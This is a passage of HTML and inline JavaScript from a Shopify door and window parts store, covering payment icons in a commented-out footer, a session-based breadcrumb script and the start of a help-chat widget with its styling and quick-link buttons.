                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div></div>
        </div>
  -->
  <!--
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
          <div class="footer__copyright caption">
            <small class="copyright__content"
              >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
            <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                      <small class="copyright__content"
                        ><a href="/policies/refund-policy">Refund policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/privacy-policy">Privacy policy</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/terms-of-service">Terms of service</a></small
                      >
                    </li><li>
                      <small class="copyright__content"
                        ><a href="/policies/contact-information">Contact information</a></small
                      >
                    </li></ul></div>
        </div>

    </div>
  -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://doorandwindowparts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/search-form.js?v=74913792814649662021746473312" defer="defer"></script>
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/predictive-search.js?v=138786896136366143111746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/jquery-3.6.4.min.js?v=120828670697290040301746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/slick-slider.js?v=171931800383057614131746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312" defer="defer"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
          // Retrieve or initialize the breadcrumbss array
          let breadcrumbss = sessionStorage.getItem("breadcrumbss") ? JSON.parse(sessionStorage.getItem("breadcrumbss")) : [];

          function addTobreadcrumbss(item) {
              // Check for the existence of the item in the breadcrumbss to avoid duplicates
              let exists = breadcrumbss.some(crumb => crumb.url === item.url);
              if (!exists) {
                  // Add the item if it doesn't exist
                  breadcrumbss.push(item);
                  // Update sessionStorage with the new breadcrumbss
                  sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
              }
          }

          function updatebreadcrumbss(index) {
              // Trim the breadcrumbss to keep only up to the clicked one
              breadcrumbss = breadcrumbss.slice(0, index + 1);
              // Update sessionStorage with the trimmed breadcrumbss
              sessionStorage.setItem("breadcrumbss", JSON.stringify(breadcrumbss));
          }

          

          
          const currentProduct = {
              "title": "Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel",
              "url": "https://doorandwindowparts.com/products/1-1-2-diameter-steel-wheel-roller-assembly"
          };
          addTobreadcrumbss(currentProduct);
          

          function renderbreadcrumbss() {
              const breadcrumbContainer = document.getElementById('breadcrumbss');
              breadcrumbContainer.innerHTML = ''; // Clear existing breadcrumbss

              breadcrumbss.forEach((crumb, index) => {
                  const li = document.createElement('li');
                  if (index < breadcrumbss.length - 1) {
                      const a = document.createElement('a');
                      a.href = crumb.url;
                      a.innerHTML = crumb.title;
                      // Attach an event listener that updates the breadcrumbss before navigation
                      a.addEventListener('click', function(event) {
                          updatebreadcrumbss(index);
                          // No need to prevent default behavior; navigation will continue
                      });
                      li.appendChild(a);
                  } else {
                      // The last breadcrumb is plain text, representing the current page
                      li.textContent = crumb.title;
                  }
                  breadcrumbContainer.appendChild(li);
              });
          }

          // Render breadcrumbss initially
          renderbreadcrumbss();
      });
    </script>


  <!-- Start Chat Feature -->

    <script>

(function(){
    if (window.truthPartsChatLoaded) return;
    window.truthPartsChatLoaded = true;
    
    function boot(){
      if (!document.body) { 
        document.addEventListener('DOMContentLoaded', boot, { once:true }); 
        return; 
      }
      if (document.documentElement.hasAttribute("data-dw-chat-mounted")) return;
      document.documentElement.setAttribute("data-dw-chat-mounted","1");
      var LINKS = {
        returns: "/pages/all-about-doors-windows-refund-return-policy",
        identifier: "/pages/part-identifier", 
        worksheet: "/pages/multipoint-lock-identifier",
        installsInfo: "https://www.installerbio.com",
        contact: "/pages/contact-us",
        phone: "tel:+1-816-221-6543",
        login: "/account"
      };
  
      (function ensureFont() {
        var id = "dw-roboto-condensed";
        if (!document.getElementById(id)) {
          try {
            var link = document.createElement("link");
            link.id = id;
            link.rel = "stylesheet";
            link.href = "https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;500;700&display=swap";
            document.head.appendChild(link);
          } catch (e) {
          }
        }
      })();
      try {
        var style = document.createElement("style");
        style.setAttribute("data-dw-chat", "1");
        style.textContent =
          ':root{' +
          '--dw-primary:#4bac52; --dw-primary-2:#5bbd62; --dw-dark:#3a8a42;' +
          '--dw-bg:#ffffff; --dw-text:#000000; --dw-muted:#6b7280; --dw-border:#e5e7eb;' +
          '--dw-shadow-lg:0 24px 64px rgba(0,0,0,.20), 0 8px 20px rgba(0,0,0,.10);' +
          '--dw-radius:18px; --dw-radius-sm:14px; --dw-z:999999;' +
          '--dw-chip-bg:#fff; --dw-chip-text:#000000; --dw-chip-border:#4bac52;' +
          '--dw-chip-bg-hover:#f3f4f6; --dw-chip-text-hover:#4bac52; --dw-chip-border-hover:#3a8a42;' +
          '--dw-link:#4bac52; --dw-link-hover:#3a8a42;' +
          'body.dw-chat-open{overflow:hidden!important;position:fixed!important;width:100%!important;}' +
          'html.dw-chat-open{overflow:hidden!important;}' +
          '--dw-panel-w:560px; --dw-panel-h:min(90vh,820px); --dw-pad:20px; }' +
    
          '.dw-panel, .dw-panel *{font-family:"Roboto Condensed",system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif!important;}' +
          '@keyframes dwFadeIn{from{opacity:0;transform:translateY(4px);}to{opacity:1;transform:none;}}' +
          '.dw-fade-in{animation:dwFadeIn .18s ease both;}' +
    
          '.dw-launcher{' +
            'position:fixed;right:24px;bottom:calc(24px + env(safe-area-inset-bottom,0));' +
            'width:68px;height:68px;border-radius:999px;' +
            'background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.22), rgba(255,255,255,0) 60%), ' +
                        'conic-gradient(from 220deg, #4bac52, #3a8a42);' +
            'display:grid;place-items:center;cursor:pointer;z-index:var(--dw-z);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4);' +
            'transition: transform .18s ease, filter .18s ease, box-shadow .18s ease;' +
            'outline: none; border: none;' +
            'animation: dwPulse 3s ease-in-out infinite;' +
          '}' +
          '.dw-launcher:hover{' +
            'transform: translateY(-2px) scale(1.05);' +
            'filter: brightness(1.06);' +
            'box-shadow: 0 0 28px rgba(75,172,82,.9), 0 0 56px rgba(75,172,82,.5);' +
          '} ' +
          '.dw-launcher:active{' +
            'transform: translateY(0) scale(.98);' +
            'filter: brightness(.98);' +
            'box-shadow: 0 0 20px rgba(75,172,82,.7), 0 0 40px rgba(75,172,82,.3);' +
          '} ' +
          '.dw-launcher:focus-visible{' +
            'outline: 3px solid rgba(75,172,82,.55); outline-offset: 3px;' +
          '}' +
          '.dw-icon-wrap{position:relative;width:28px;height:28px;}' +
          '.dw-icon{position:absolute;inset:0;width:28px;height:28px;color:#fff;transition:opacity .18s ease,transform .22s cubic-bezier(.2,.8,.2,1);filter:drop-shadow(0 2px 6px rgba(0,0,0,.18));}' +
          '.dw-icon-chat{opacity:1;transform:rotate(0) scale(1);}' +
          '.dw-icon-close{opacity:0;transform:rotate(-90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-chat{opacity:0;transform:rotate(90deg) scale(.8);}' +
          '.dw-launcher.is-open .dw-icon-close{opacity:1;transform:rotate(0) scale(1);}' +
        '@keyframes dwPulse{' +
          '0%, 100% { box-shadow: 0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4); }' +
          '50% { box-shadow: 0 0 30px rgba(75,172,82,.9), 0 0 60px rgba(75,172,82,.5); }' +
        '}' +
    
          '.dw-panel{position:fixed;right:24px;bottom:calc(120px + env(safe-area-inset-bottom,0));width:var(--dw-panel-w);max-width:min(92vw,620px);max-height:var(--dw-panel-h);color:var(--dw-text);z-index:var(--dw-z);border-radius:var(--dw-radius);overflow:hidden;box-shadow:var(--dw-shadow-lg);transform:translateY(12px) scale(.985);opacity:0;pointer-events:none;transition:transform .22s cubic-bezier(.2,.8,.2,1),opacity .22s ease;background:linear-gradient(180deg,rgba(255,255,255,.85),rgba(255,255,255,.92)) padding-box,linear-gradient(135deg,rgba(75,172,82,.6),rgba(58,138,66,.6)) border-box;border:2px solid #4bac52;backdrop-filter:saturate(1.1) blur(6px);display:flex;flex-direction:column;padding-bottom:5px!important;}' +
          '.dw-panel.dw-open{transform:translateY(0) scale(1);opacity:1;pointer-events:auto;}' +
    
          '.dw-header{background:#f3f4f6;color:#4bac52;padding:18px 20px;display:flex;align-items:center;gap:12px;position:relative;min-height:60px;}' +
          '.dw-logo{height:40px;flex:0 0 auto;display:flex;align-items:center;padding:8px 0;}' +
          '.dw-logo img{display:block;max-width:100%;max-height:100%;}' +
          '.dw-logo div{font-size:35px!important;font-weight:bold!important;color:#000!important;line-height:1.2!important;transition:font-size 0.2s ease!important;}' +
          '.dw-title{display:flex;flex-direction:column;gap:4px;flex:1;text-align:right;}' +
          '.dw-title h3{margin:0;font-size:22px;font-weight:700;line-height:1.1;color:#fff!important;}' +
          '.dw-status{font-size:17px;color:#4bac52;font-weight:500;}' +
          '.dw-close{margin-left:auto;background:transparent;border:0;color:#4bac52;font-size:22px;cursor:pointer;line-height:1;padding:4px;border-radius:8px;}' +
          
          '.dw-quick.is-hidden{display:none;}' +
    
          '.dw-body{padding:var(--dw-pad);display:flex;flex-direction:column;gap:14px;border-top:1px solid var(--dw-border);background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(75,172,82,0.05) 100%);flex:1 1 auto;min-height:0;}' +
    
          '.dw-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;}' +
          '.dw-chip{display:flex;align-items:center;justify-content:center;width:100%;min-height:64px;padding:14px 18px;border:2px solid #4bac52;background:#fff;color:#000000;border-radius:16px;font-size:17px;font-weight:500;cursor:pointer;transition:transform .06s ease,background .15s ease,border-color .15s ease,color .15s ease,box-shadow .15s ease;}' +
          '.dw-chip:hover{background:#f3f4f6;color:#000000;border-color:#3a8a42;transform:translateY(-1px);}' +
    
          '.dw-messages{position:relative;overflow-y:auto;overflow-x:hidden;scroll-behavior:smooth;padding:16px;border-radius:var(--dw-radius-sm);border:1px solid var(--dw-border);padding-bottom:8px!important;background:rgba(255,255,255,.70);flex:1 1 auto;min-height:180px;}' +
          '.dw-messages.is-hidden{display:none;}' +
    
          '.dw-messages a:not(.dw-btn),.dw-msg a:not(.dw-btn){background-image:none!important;padding-left:0!important;}' +
          '.dw-messages a::before,.dw-messages a::after,.dw-msg a::before,.dw-msg a::after{content:none!important;background:none!important;width:0!important;height:0!important;margin:0!important;}' +
    
          '.dw-msg{display:inline-block;padding:12px 14px;margin:10px 0;border-radius:14px;font-size:17px;line-height:1.5;max-width:96%;}' +
          '.dw-bot{background:#fff5f0;color:#111827;border:1px solid #fed7aa;}' +
          '.dw-user{background:#fef3e7;color:#111827;border:1px solid #fed7aa;margin-left:auto;}' +
          
          '.dw-msg a{display:inline;background:none;color:var(--dw-primary);text-decoration:underline;padding:0;border-radius:0;font-weight:normal;transition:none;box-shadow:none;border:none;}' +
          '.dw-msg a:hover{transform:none;box-shadow:none;background:none;border:none;color:var(--dw-dark);}' +
          '.dw-msg a:active{transform:none;box-shadow:none;}' +
          '.dw-form{display:grid;grid-template-columns:1fr;gap:10px;margin-top:6px;max-width:560px;width:100%;margin-left:auto;margin-right:auto;min-width:0;}' +
          '.dw-form .full{grid-column:1 / -1;}' +
          '.dw-input{appearance:none;width:100%;border:1px solid var(--dw-border);border-radius:10px;padding:14px 14px;font-size:18px;line-height:1.3;background:#fff;color:#111827;box-sizing:border-box;min-width:0;}' +
          '.dw-input-full{display:block;width:100%!important;box-sizing:border-box;margin-bottom:12px;padding:14px 16px;font-size:16px;border:1px solid #ccc;border-radius:8px;}' + 
          '.dw-btn{border:2px solid #4bac52;border-radius:10px;width:100%;max-width:none;padding:14px 16px;font-weight:600;font-size:16px;cursor:pointer;background:#fff;color:#000000;white-space:nowrap;text-align:center;}' +
          '.dw-btn:focus-visible{outline:3px solid rgba(75,172,82,.45);outline-offset:2px;}' +
          '.dw-btn:disabled{opacity:.6;cursor:not-allowed;}' +
          
          '.dw-msg.dw-callout{' +
            'font-size:18px!important;line-height:1.45!important;' +
            'padding:14px 20px!important;border-radius:18px!important;' +
            'border:1px solid #d1d5db!important;' +
            'background:linear-gradient(0deg, rgba(75,172,82,.06), rgba(75,172,82,.02))!important;' +
            'box-shadow:inset 0 0 0 1px rgba(255,255,255,.6)!important;' +
            'margin-top:6px!important;margin-bottom:10px!important;' +
            'max-width:560px!important;margin-left:auto!important;margin-right:auto!important;' +
          '}' +
    
          '.dw-msg.dw-callout.backorder,' +
          '.dw-msg.dw-callout.quote{' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'text-align:center!important;' +
          '}' +
    
          '.dw-btn.full{' +
            'display:block;' +
            'max-width:560px!important;' +
            'margin-left:auto!important;margin-right:auto!important;' +
            'width:100%!important;' +
          '}' +
    
          '.dw-choice{' +
            'display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:16px;' +
            'max-width:560px!important;margin:22px auto 4px auto!important;' +
          '}' +
          '.dw-choice .dw-btn{' +
            'flex:1 1 calc(50% - 8px);' +
            'height:56px;border-radius:18px;font-size:16px;font-weight:700;' +
          '}' +
          '.dw-choice .dw-btn:focus-visible{' +
            'outline:3px solid rgba(75,172,82,.45);outline-offset:2px;' +
          '}' +
    
          '.dw-footer{padding:14px 14px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:14px;color:#000;background:var(--dw-bg);border-top:1px solid var(--dw-border);line-height:1.45;}' +
          '.dw-footer a{color:var(--dw-dark);text-decoration:underline;}' +
    
          '@media (max-width:520px){' +
            ':root{ --dw-panel-w: calc(100vw - 20px); }' +
            '.dw-panel{' +
              'left:10px!important;' +
              'right:10px!important;' +
              'bottom:calc(80px + env(safe-area-inset-bottom,0))!important;' +
              'width:auto!important;' +
              'max-width:calc(100vw - 20px)!important;' +
              'max-height:calc(100vh - 120px)!important;' +
              'overflow:hidden!important;' +
            '}' +
            '.dw-header{padding:12px 16px!important;min-height:50px!important;gap:8px!important;}' +
            '.dw-logo{height:32px!important;padding:4px 0!important;}' +
            '.dw-logo div{font-size:24px!important;}' +
            '.dw-title h3{font-size:16px!important;line-height:1.2!important;}' +
            '.dw-status{font-size:13px!important;}' +
            '.dw-body{gap:10px!important;}' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:10px!important;}' +
            '.dw-chip{min-height:52px!important;padding:8px 10px!important;font-size:15px!important;border-radius:14px!important;line-height:1.3!important;text-align:center!important;word-wrap:break-word!important;hyphens:auto!important;}' +
            '.dw-messages{padding:14px!important;max-height:calc(100vh - 280px)!important;overflow-y:auto!important;}' +
            '.dw-msg{font-size:16px!important;line-height:1.5!important;max-width:98%!important;}' +
            '.dw-form{gap:8px!important;max-width:100%!important;margin-top:6px!important;margin-bottom:0!important;}' +
            '.dw-input{padding:12px 12px!important;font-size:16px!important;}' +
            '.dw-btn{min-width:108px!important;padding:10px 14px!important;font-size:16px!important;}' +
            '.dw-launcher{width:44px!important;height:44px!important;right:10px!important;bottom:calc(12px + env(safe-area-inset-bottom,0))!important;display:flex!important;align-items:center!important;justify-content:center!important;line-height:0!important;box-shadow:0 0 16px rgba(75,172,82,.7), 0 0 32px rgba(75,172,82,.35)!important;animation: dwPulse 3.6s ease-in-out infinite;transition: transform .16s ease, filter .16s ease, box-shadow .16s ease;-webkit-tap-highlight-color: transparent;}' +
            '.dw-launcher:hover{transform: translateY(-1px) scale(1.04);filter: brightness(1.06);box-shadow:0 0 20px rgba(75,172,82,.8), 0 0 40px rgba(75,172,82,.4)!important;}' +
            '.dw-launcher:active{transform: translateY(0) scale(.98);filter: brightness(.98);box-shadow:0 0 16px rgba(75,172,82,.6), 0 0 32px rgba(75,172,82,.3)!important;}' +
            '.dw-quick.is-hidden{display:none!important;}' +
            /* Prevent background scrolling */
            '.dw-panel.dw-open{pointer-events:auto!important;}' +
            '.dw-panel.dw-open *{pointer-events:auto!important;}' +
          '}' +
    
          /* Full-width stack on small screens (keep 2-up buttons, tighten math) */
          '@media (max-width:600px){' +
            '.dw-msg.dw-callout,.dw-choice{max-width:100%!important;margin-left:0!important;margin-right:0!important;}' +
            '.dw-choice{gap:10px;flex-direction:row!important;flex-wrap:nowrap!important;}' +
            '.dw-choice .dw-btn{flex:1 1 calc(50% - 5px);width:auto;}' +
            '.dw-btn.full{max-width:100%!important;}' +
          '}' +
          
          /* Extra small screens - maintain 2-column layout */
          '@media (max-width:400px){' +
            '.dw-quick{grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:8px!important;}' +
            '.dw-chip{min-height:48px!important;padding:8px 8px!important;font-size:14px!important;line-height:1.2!important;}' +
            '.dw-logo div{font-size:20px!important;}' +
            '.dw-title h3{font-size:14px!important;}' +
            '.dw-status{font-size:12px!important;}' +
          '}' +
    
          /* Reduced motion on mobile */
          '@media (max-width:520px) and (prefers-reduced-motion: reduce){' +
            '.dw-launcher{animation:none!important;transition:none!important;}' +
            '.dw-launcher:hover,.dw-launcher:active{transform:none!important;}' +
          '}';
    
        document.head.appendChild(style);
      } catch (e) {
        console.error("Failed to inject styles (CSP blocked):", e.message);
      }
  
      /* Panel */
      var panel = document.createElement("div");
      panel.className = "dw-panel";
      panel.setAttribute("role", "dialog");
      panel.setAttribute("aria-modal", "true");
      panel.setAttribute("aria-labelledby", "dwTitle");
    
      var header = document.createElement("div");
      header.className = "dw-header";
    
      // LOGO (using Truth Parts logo)
      var logoWrap = document.createElement("div");
      logoWrap.className = "dw-logo";
      var textLogo = document.createElement("div");
      textLogo.textContent = "Door & Window Parts";
      textLogo.style.fontWeight = "bold";
      textLogo.style.color = "#000";
      textLogo.style.fontSize = "35px";
      textLogo.style.lineHeight = "1.2";
      textLogo.style.transition = "font-size 0.2s ease";
      logoWrap.appendChild(textLogo);
  
      var title = document.createElement("div");
      title.className = "dw-title";
      title.innerHTML = '<span class="dw-status">Quick help links</span>';
    
      var closeBtn = document.createElement("button");
      closeBtn.type = "button";   
      closeBtn.className = "dw-close";
      closeBtn.setAttribute("aria-label", "Close chat");
      closeBtn.innerHTML = "×";
  
      // Add breadcrumb navigation
      var breadcrumb = document.createElement("div");
      breadcrumb.className = "dw-breadcrumb";
      breadcrumb.style.display = "none";
      breadcrumb.style.padding = "8px 20px";
      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
